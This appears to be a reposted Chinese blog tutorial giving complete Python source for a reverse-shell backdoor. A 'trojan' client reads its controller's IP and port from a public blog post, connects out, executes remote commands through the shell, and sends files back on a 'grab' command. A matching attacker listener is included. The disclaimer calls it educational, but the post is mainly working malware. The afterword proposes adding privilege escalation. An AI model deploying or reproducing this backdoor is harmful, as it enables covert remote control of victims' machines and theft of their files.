Python 反弹shell后门用51CTO Blog绑定
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Python 反弹shell后门用51CTO Blog绑定相关的知识,希望对你有一定的参考价值。
前言:仅做交流,仅做交流。
除了51CTO当然也可以用其他的媒介啦,比如微博,微信等。这里就用51CTO吧
思路:存在这样的一个情况,我们在某台机器上放置一个木马~~~里面我们会写入自己服务端的IP,但是可能我们的IP会变,我们当然可以用域名解决这个问题,不过那样显得不是很优雅,而且域名要钱的啦~~~所以我们需要一个中间件!
在说说什么是反弹Shell,反弹shell的好处在于被攻击的主机可能限制了进口,即只允许某个端口的链接,其他链接都屏蔽,这个时候我们就需要被攻击的主机主动来连我们的服务器,我们的服务器只要监听某个端口,等着被攻击的主机来连即可。
实现原理:
目标主机访问51CTO网站,获取需要连接的服务器IP及端口。
怎么实现呢?
注:因为是教育目的性质,所以这里不会涉及什么更高级的功能,更高级的我也不会,这里就只是说明简单的TCP CLient,TCP Server端
首先创建一个简单的TCP服务端,用来监听连接过来的TCP CLient
#coding:utf-8
import socket
def connect():
    ###初始socket对象
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    ###绑定IP跟端口
    s.bind(("IP",PORT))
    ###允许一个连接,自行设定
    s.listen(1)

    ###调用accept方法,开始监听
    conn,addr = s.accept()
    ###输出client的连接信息,返回结果是一个ip加端口的元组
    print "---> we got a connection from: ",addr
    ###循化用于接收发送的命令
    while True:
        command = raw_input("shell>")
        ###如果命令中用exit关键词则关闭连接
        if "exit" in command:
            conn.send("exit")
            conn.close()
            break
        else:
            conn.send(command)
            print conn.recv(1024)
def main():
    connect()
if __name__ == ‘__main__‘:
    main()
然后我们创建TCP客户端,用来连接TCP 服务端
import socket
import subprocess
import os
host = "服务端IP"
port = 服务端PORT
def connect(host,port):
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((host,port))
    while True:
        command = s.recv(1024)
        if "exit" in command:
            s.close()
            break
        else:
            ###将服务端发送过来的命令通过subprocess执行
            CMD = subprocess.Popen(command,shell=True,stdout=subprocess.PIPE,stderr=subprocess.PIPE,stdin=subprocess.PIPE)
            ###返回标注输出,错误等
            s.send(CMD.stdout.read())
            s.send(CMD.stderr.read())
def main():
    connect(host,port)
if __name__ == ‘__main__‘:
    main()

因为没有判断连接不上服务端的情况,所以我们得先运行服务端,然后运行客户端,运行结果如下
至此,第一步完成了。
现在我们需要将服务端的IP及端口放到51CTO Blog上。
现在创建一篇如上图所示的博文。
然后用requests,beautifulSoup这两个库来获取我们想要的信息
import requests
import json
from bs4 import BeautifulSoup
url = "http://youerning.blog.51cto.com/"
在获取之前简单踩个点。
通过Chrom的调试模式,我们找到这段内容所对应的内容,比如div,class之类的,如上图所示我们找到的class="artContent mt10",这就是我们想要的信息,当然了,怎么用beautifulSoup筛选出我们需要的信息有很多种方法,这就就不一样说明了。
def getHost(url):
ret = requests.get(url).content
soup = BeautifulSoup(ret,"html.parser")
for i in soup.find_all("div",class_="artContent mt10"):
if i.string.startswith(" {"):
ret = str(i.string)
ret = json.loads(ret)
return ret["host"],ret["port"]
print getHost(url)
运行结果如下
至此,第二部也完成了,完整代码如下
客户端py文件
import socket
import subprocess
import os
import requests
import json
from bs4 import BeautifulSoup
url = "http://youerning.blog.51cto.com/"
def transfer(s,path):
    if os.path.exists(path):
        f = open(path,"rb")
        packet = f.read(1024)
        while packet != "":
            s.send(packet)
            packet = f.read(1024)
        s.send("Done")
        f.close()
def getHost(url):
    ret = requests.get(url).content
    soup = BeautifulSoup(ret,"html.parser")
    for i in soup.find_all("div",class_="artContent mt10"):
        if i.string.startswith(" {"):
            ret = str(i.string)
    ret = json.loads(ret)
    return ret["host"],ret["port"]
def connect(host,port):
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((host,port))
    while True:
        command = s.recv(1024)
        if "exit" in command:
            s.close()
            break
        elif "grab" in command:
            grab,path = command.split("*")
            try:
                transfer(s,path)
            except Exception,e:
                s.send(str(e))
                pass
        else:
            CMD = subprocess.Popen(command,shell=True,stdout=subprocess.PIPE,stderr=subprocess.PIPE,stdin=subprocess.PIPE)
            s.send(CMD.stdout.read())
            s.send(CMD.stderr.read())
def main():
    host,port =  getHost(url)
    connect(host,port)
main()
服务端py文件
#coding:utf-8
import socket
IP = "你的IP"
PORT = 绑定的端口
def transfer(conn,command):
    conn.send(command)
    f = open("text.text","wb")
    while True:
        bits = conn.recv(1024)
        if "Unable to find out the file" in bits:
            print "---- Unbale to"
            break
        if bits.endswith("Done"):
            print "Done"
            f.close()
            break
        f.write(bits)
    f.close()
def connect():
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.bind(("IP",PORT))
    s.listen(1)
    conn,addr = s.accept()
    print "---> we got a connection from: ",addr
    while True:
        command = raw_input("shell>")
        if "exit" in command:
            conn.send("exit")
            conn.close()
            break
        elif "grab" in command:
            transfer(conn,command)
        else:
            conn.send(command)
            print conn.recv(1024)
def main():
    connect()
main()
后记:其实最后这两个完整的Python脚本,加了一个transfer函数,用于传输文件,算是一个彩蛋吧,虽然我不知道彩蛋是什么意思,不过还有很多功能可以加,比如查找文件,提权什么的。
本文出自 “又耳的笔记本” 博客,请务必保留此出处http://youerning.blog.51cto.com/10513771/1740646
以上是关于Python 反弹shell后门用51CTO Blog绑定的主要内容,如果未能解决你的问题,请参考以下文章


